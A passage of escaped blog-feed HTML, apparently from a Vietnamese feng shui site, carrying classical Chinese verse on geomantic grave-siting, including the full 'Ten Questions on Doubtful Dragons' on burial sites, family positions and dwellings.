0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E此是流星定穴法，不肯向人謾空誑。大凡識星方識龍，龍神落穴有真蹤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真蹤入穴有形勢，形勢真時尋穴易。不識形勢穴難尋，左右高低如何針。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E看他形勢宛在中，最是朝山識正龍。高低只取朝山定，莫言三穴有仙蹤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E千里來龍只一穴，正者為優傍者劣。枝上有穴雖有形，不若干龍為至精。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍從左來穴居右，只為回龍方入首。龍從右來穴居左，只為藏形如轉磨。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E高山萬仞或低藏，看他左右及外陽。左右低時在低處，左右高時在高岡。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山最足證龍穴，不必求他玉尺量。正穴當朝必有將，有將便宜為對向。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E穴在南時北上尋，穴在北時南上望。朝迎矗矗兩邊遮，向內有如雞見蛇。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E對面正來不傾仄，方才移步便欹斜。只將對將尋真穴，將若正時穴最佳。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E乳頭之穴怕風缺，風若入時人絕滅。必須低下避風吹，莫道低形龜裙絕。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E鉗穴入釵掛壁隈，惟嫌頂上有水來。釵頭不園多破碎，水傾穴內必生災。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E仰掌有在掌心裏，左右挨排恐非是。窩形須有曲如窠，左右不容少偏陂。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E偏陂不可名窩穴，倒側傾摧禍奈何。尖槍之穴有外裹，外裹不牢反生禍。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E外山包裹穴如槍，左右抱來尖無妨。山來雄勇勢難歇，便是尖形也作穴。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E只有前山曲抱轉，針著正形官不絕。穴法至多難具陳，識得龍真穴始真。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真形自是有真穴，識得真形穴穴新。大凡尋穴非一樣，降勢隨形合星象。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如銅人針灸法，穴的宛然方始當。偶然針灸失真機，一指隔差連命喪。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大凡立穴在人心，心眼分明巧處尋。重重包裹蓮花瓣，正穴端然蓮花心。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E真形定是有真穴，只為形多難具說。朝迎護從亦有穴，形穴雖成有優劣。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E朝山若是有穴時，此是真龍斷不疑。朝山逆轉官星上，小作星形分別枝。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E雖然有穴非大器，隨形斟酌事鹹宜。大凡有形必有案，大形大穴如何斷。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E比如至尊坐明堂，列班排衙不撩亂。出入短小與氣寬，皆是明堂與案山。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E明堂寬闊起寬大，案山逼迫人凶頑。案來降我人慈善，我去伏案貴人賤。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E龍形若有雲雷案，人善享年也長遠。蛇虎若遇蛤與狸，雖出威權勢易衰。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E略舉此言以為例，請君由此細尋推。周家農務起後稷，享國享年延八百。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E秦人關內恃威權，吞滅諸侯二世絕。此言雖大可喻小，嵩嶽降神出申伯。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E大抵人是山川英，天降聖賢為時生。祖宗必定有宅兆，奪得山川萬古靈。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E試言裁穴出機巧，穴法分毫爭微妙。假穴斬關莫道真，正穴正形都差了。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E京國丹徒之後山，常有雲氣在其間。曲阿之中有正穴，卻被劉侯斬一關。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E斬關之穴始於此，只得二世生龍顏。後來子孫即凋喪，蓋為正穴尋真難。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E孔恭以為不鑿壞，可以十世王無慚。我今複此舊墳壟，乃知垣局多回環。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E今人裁穴多論向，更不觀星後龍上。觀星裁穴始為真，不論星辰是虛誑。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; line-height: 13.2pt; margin-bottom: 1.5pt; margin-left: 30.0pt; margin-right: 22.5pt; margin-top: 0in; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;;\"\u003E疑龍十問\u003Cbr \/\u003E\n一問抱養及僧道嗣續疑龍如何？\u003Cbr \/\u003E\n　　問君葬者乘生氣，骨骸受福蔭遺體。此說尚未有一可疑，抱養之兒非已子。僧道嗣續是外來，如何卻也能承繼。與君詳論古人言，舉此大略非徒然。骨骸受氣蔭遺體，此理昭然不容議。卻將僧道並抱養，辯論如何同已子。此說誠然是可疑，因宜窮理細尋推。人家生出英豪子，便是山川鐘秀氣。山川靈氣降為神，神隨主者家生人。此山此誰為主，即隨香火降人身。古人當有招魂葬，招魂天人可為樣。招魂葬了把事嚴，四百年間漢家旺。何拘骸骨葬親生，只要祀事香火明。亦有四五百年祖，棺槨骸骨化為土。子孫千百尚榮華，人指此山誰是主。此山此穴有主者，神靈只向此家住。山州秀麗來為嗣，豈願其家無富貴。山川日夜有朝迎，生出為人亦如是。乃知抱養與親生，同受生靈無以異。古人接花接果義，與此榴參非與是。後母卻蔭前母兄，前母亦蔭後母兒。只緣受恩與受養，如同所生並同氣。以此言之在繼承，只與香火無衰替。乃知招魂與抱子，僧道相承皆類此。\u003Cbr \/\u003E\n二問公位疑龍如何？\u003Cbr \/\u003E\n問公如伺分公位？父母生時無少異。間或生時有愛憎，死後何由別榮悴？譬如一木同根生，一枝枯悴一枝榮。榮者芳 日夜長，悴者日就枯搞形。此後遂有公位議，分長分中分少位。愛憎之說起于心，榮枯之說歸於地。心有愛憎死卻無，地有肥確此近似。東根肥即東枝榮，西枝撓雲西枝瘁。要知此說未為當，似是如非當究理。左長前中右少位，此說當初自誰起？請君來此細排詳，因別長男中少位。震為長子居左方，坎為中男坐來岡。艮為少男坐東北，乾統三男居坎傍。坤為地母西南位，長女東南中午地。兌為少女在西方，此是乾坤男婦位。若以此法論陰陽，男居左傍女西廂。中子後龍中女向，自有次第堪推詳。愛自蕭梁爭公位，卻以玉鵝埋震地。震為長子起春官，遂起爭端謀玉器。公位之說起於斯，斷以長震中居良。少居居兌位四同長，五與二位分毫釐。六與少男無差別，七與\n長男同共說。八與五位共消詳，九與三男排優劣。此是河圖分九宮，上元一四七相同。中元二五八同位，下元三六九連此。後來執此為定議，只就河圖分次第。\u003Cbr \/\u003E\n三問公位盛衰疑龍如何？\u003Cbr \/\u003E\n　　問君主位雖能別，或盛或衰是何說？也有先盛後來衰，也有衰盡複萌孽。此理如何合辨明，時師謬以水宮折。不知年久世成深，豈有長盛無休歇？山川之秀雖盤固，氣盛氣衰有時節。代代長盛者無他，後來接續得吉多。衰者後來無救助，年深氣歇漸消磨，凡言公位勿固執，先看其人數代祖。新舊數墳皆是真，新者必為舊者助。如是之家世世昌，福祿未艾不可量。是真\n不必問大小，積小成大最為妙。是者一墳非者多，紙有大地力分了。譬如杯水救薪火，水少火多難救禍。是多非少反成吉，譬如眾水成江河。豈無一穴分公位，不取眾墳參合議。大地難得小易求，積累不已成山丘。眾墳合力卻成大，人說小地生公候。那堪大地有數穴，世世公候不休歇。幾觀巨室著姓家，必有大地福無涯。子孫百世雖分散，內有救地多榮華。一穴大地蔭十世，小地千墳亦如是。駱驥千里進一日，駑馬十駕亦追至。圖大不得且思次，此事當為知者議。\u003Cbr \/\u003E\n四問陽宅陰宅疑龍如何？\u003Cbr \/\u003E\n　　問君陽宅要安居，此與安墳事一如。人家無墳有善宅，宅與陰地力無殊。大凡陽宅怕穴小 ，穴小只宜安墳妙。小穴若為輪奐居，氣脈傷殘俱鑿了。況是子孫必眾多，漸次分別少比和。一穴裂而為四五，正偏前後豈無訛。大凡陽宅要穴大，寬闊連綿又平伏。前頭橫玉面前寬，可為市井於內外。如此方為陽宅居，窄小難容君莫愛。\u003Cbr \/\u003E\n五問陽宅陽地大小如何？\u003Cbr \/\u003E\n　　問君陰陽有兩宅，古人此事要分別。呂才詳論有成書，論已分明無別說。要知居止只要勢，水抱山朝必有氣。忽然陡瀉朝對傾，破碎斜傾非吉地。下手回環朝揖正，坐主端嚴無返柄。縱饒小大也安和，住得百年家業盛。葬穴宜小居穴大，葬穴側立居穴寬。\u003Cbr \/\u003E\n六問主客山疑龍如何？\u003Cbr \/\u003E\n　　問君主客皆端正，兩岩尖圓兩相映。主是三山品字安，客亦三山形一般，客山上見主山好，主山上見客山端，此處如何辨賓主，只將水抱便為真。水城反背處為客，多少時師誤殺人。凡觀疑穴看堂局，堂局真處抱身曲。忽然平過卻如何，即以從纏分部屬。纏送護托辨假真，朝山無從托龍身。朝山直來身少曲，真龍屈曲不朝人。\u003Cbr \/\u003E\n七問形真假疑龍如何？\u003Cbr \/\u003E\n　　問君龍固有枝幹，識得枝中幹分亂。故為於上忽生幹，枝上連生數穴隨。此是枝龍間旺氣，譬如瓜蔓始生枝。分枝枝上連生子，生子之形必相似。或如人形必數穴，禽獸之形必同列。凡分形穴必兩三，蓋緣氣類總如一。是故流形去結實，連生種類配偶匹。蛇形必定有雌雄，虎形相配無單只。本山峽裏莫尋蛇，恐是高山腳溜斜。若是真蛇有鼠蛤，如無鼠蛤是虎花。或是娛蛤出面來，亦有燭級為案砂。大山猛勇莫言虎，恐是朝迎為主住。重峰拜舞似虎行，若是賓虎無關屏。更有肉堆獅子案，如無此案是朝迎。凡辨真假易分判，若是假穴無真案。若是真形案必真，人人物兩相親。獸形降伏如貪噬，禽形必有條為系。龍形雲雷象近水，月形星案前陳起。凡是真形有真案，試以類求當識算。\u003Cbr \/\u003E\n八問幹作枝衰疑龍如何？\u003Cbr \/\u003E\n　　問君前經論貴賤，上是候藩次州縣。幹龍多是生王候，枝作幹龍亦藩衍。此說分明尚有疑 ，試舉一說為君辨。前言盛衰固有為，枝上又生數條枝。節節為龍自有穴，已作未氣自隨。胡為上作下必歇，赤有下作上必衰。既饒氣脈相連接，自有氣脈非相依。如何盛衰尚關屬，為君決此一狐疑。蓋小枝龍氣脈短，又出小枝無轉換。隨龍附氣氣不長，大勢上連枝上幹。幹頭未作枝先興，枝上未作幹先榮。枝上未作幹後作，於長枝短力難爭。恰似一瓶生數嘴，嘴小口大生水利。不從口出嘴長流，口若盡傾嘴無水。又如大樹生小枝，小枝易瘦大枝肥。大枝分奪全氣去，小枝不伐自衰贏。更看新作與舊作，年年深淺自可知。\u003Cbr \/\u003E\n九問穴有花假疑龍如何？\u003Cbr \/\u003E\n　　問君前論穴難尋，唯有朝山識幸心。高低既以朝為定，真穴自可高低計。只緣前後有花假，假穴在後亦堪下。花穴多生連案前，朝山對峙亦如燃。若將前相為證驗，前後花假便不偏。到此令人心目亂，更有一說與人宣。假穴斷然生在後，龍虎雖端涯必溜。穴中看見龍虎回，外面點檢山醜走。花穴如何生在前，蓋緣連臂使其然。連臂為案橫生穴，案外有腳輔茵氈。其間豈無似穴者，但見外朝尖與圓。癡師誤認此花穴，不知真穴秘中垣。前花後假人少識，此法元來秘仙籍。景純雖然不著書，今日明言不容惜。花穴最是使不迷，後龍斷妙朝又奇。如何使人不牢愛，只有一破徐皆非案山必然向裏是，花穴無容有回勢。朝山只有頂尖圓，定有腳手醜形隨。若登正穴試一看，呼吸四圍無不至。又有花穴天人知。龍虎外抱左右飛，蓋緣正穴多隱秘，或作權鉗或乳垂。龍虎數重多外抱，龍上看虎左右歸。虎上見龍左右抱，或從龍虎上針之。不知止穴尚在內，幾是穴邪曲即非。曲是抱裹正穴，請君以決狐疑。\u003Cbr \/\u003E\n十問博換疑龍如何？\u003Cbr \/\u003E\n　　問君尋龍莫失蹤，三吉自有三吉峰。前去定作貪狼體，時時回顧大星宗。及至剝換了，卻與前說事不同。蓋緣幹龍行千里，一剝一換一峰起。由貪入巨入祿文，次第變入廉武裏。破軍\n盡變入輔弼，每星十二大盤屈。蛇行鵝頂鶴瓜分，失落低平駿馬奔。如此行來又數程，博換變易又前行。前行直到藩垣裏，四外有山關水至。低平尚有輔弼形，此是入垣尋至止。幹龍行不問祖宗，枝上顧祖卻不同。幹上剝換節節去，枝上落穴必顧宗。千龍一變少亦九，多者或至十二重。一星十二節始變，周而復始換頭面。貪尖巨方小臥蠶，如此周圍換盡貪。換食若盡即入巨，亦如貪狼數節去。多至十二少九變，卻變祿星分台去。祿存節數如貪巨，換了文廉又至武。博換若周即轉星，輔星三四兩起程。兩星入手必平漫，輔星入首多曲形。此是變星變盡處，\n變盡垣城四外迎。凡觀一星便觀變，識得變星知近遠，遠從貪起至破軍，換盡龍樓生寶殿。雖然高聳卻不同，還是尖峰高山面。一博一換形不同，豈可盡言顧祖宗。君如識得變星法，千里百.裏尋來龍。誰人識得大龍脊，山正好時無腳力。裹費不惜力不窮，其家世代腰金紫。幾看變星先看斷，斷處多時星必變。如此斷絕曲屈行，高入青真變鶴形。鶴形漸低必斷絕，斷絕複起是支星。卻認變星辨貴巨，或是廉文武祿存。只以交星逆求程，識得變星節數法。不必論程窮腳力，只從變盡至弼星，豈愁不識得垣城。\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/6252327392213270513\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2019\/05\/nghi-long-kinh-han-nom.html#comment-form","title":"0 Nhận 